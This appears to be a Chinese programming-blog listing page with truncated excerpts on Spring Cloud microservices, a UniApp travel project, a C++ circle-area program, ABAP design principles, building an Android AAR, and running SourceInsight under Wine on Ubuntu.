

最新SpringBoot+SpringCloud+Nacos微服务框架分享

文章目录 前言一、服务规划二、架构核心1.cloud的pom2.gateway的异常handler3.gateway的filter4、admin的pom5、admin的登录核心 三、code-helper分享总结 前言 最近有个活蛮赶的,根据Excel列的需求预估的工时直接打骨折,不要问我为什么,主要…...

2025 后端自学UNIAPP【项目实战:旅游项目】6、我的收藏页面

代码框架视图 1、先添加一个获取收藏景点的列表请求 【在文件my_api.js文件中添加】 // 引入公共的请求封装 import http from ./my_http.js// 登录接口(适配服务端返回 Token) export const login async (code, avatar) > {const res await http…...

C++ 求圆面积的程序(Program to find area of a circle)

给定半径r,求圆的面积。圆的面积应精确到小数点后5位。 例子: 输入:r 5 输出:78.53982 解释:由于面积 PI * r * r 3.14159265358979323846 * 5 * 5 78.53982,因为我们只保留小数点后 5 位数字。 输…...

ABAP设计模式之---“简单设计原则(Simple Design)”

“Simple Design”(简单设计)是软件开发中的一个重要理念,倡导以最简单的方式实现软件功能,以确保代码清晰易懂、易维护,并在项目需求变化时能够快速适应。 其核心目标是避免复杂和过度设计,遵循“让事情保…...

)

安卓基础(aar)

重新设置java21的环境,临时设置 $env:JAVA_HOME "D:\Android Studio\jbr" 查看当前环境变量 JAVA_HOME 的值 echo $env:JAVA_HOME 构建ARR文件 ./gradlew :private-lib:assembleRelease 目录是这样的: MyApp/ ├── app/ …...

在Ubuntu24上采用Wine打开SourceInsight

1. 安装wine sudo apt install wine 2. 安装32位库支持,SourceInsight是32位程序 sudo dpkg --add-architecture i386 sudo apt update sudo apt install wine32:i386 3. 验证安装 wine --version 4. 安装必要的字体和库(解决显示问题) sudo apt install fonts-wqy…...